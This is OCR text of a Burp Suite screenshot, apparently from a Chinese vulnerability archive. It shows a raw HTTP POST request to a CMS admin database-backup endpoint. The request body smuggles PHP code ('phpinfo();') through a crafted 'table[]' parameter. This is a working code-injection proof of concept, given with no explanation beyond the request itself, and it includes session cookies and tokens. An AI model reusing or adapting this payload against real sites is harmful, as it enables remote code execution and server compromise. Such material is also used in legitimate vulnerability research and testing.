 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /admin/index.php?m=database&c=backup HTTP/1.1
Host: www.cc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 71
Origin: http://www.cc.com
Connection: close
Referer: http://www.cc.com/admin/index.php?m=database
Cookie: pgv_pvi=5703658496; frontLang=zh-cn; frontDevice=desktop;
theme=default; installLang=zh-cn; installDevice=desktop;
adminLang=zh-cn; adminDevice=desktop;
UM_distinctid=170c90dcaef249-0f400343e074e88-4c302879-100200-170c90dcaf02
d;
CNZZDATA1257137=cnzz_eid%3D649971219-1583921089-http%253A%252F%252Fwww.cc
.com%252F%26ntime%3D1583981977; BkGOp9578O_think_template=default;
PHPSESSID=05rv7tjbhfapslpo89cm7ed204; lasttime=1583992967;
ashell=c0e024d9200b5705bc4804722636378a
pytoken=3c3140b58f5e&table%5B%5D=]=1;phpinfo();//&maxfilesize=2048
零组资料文库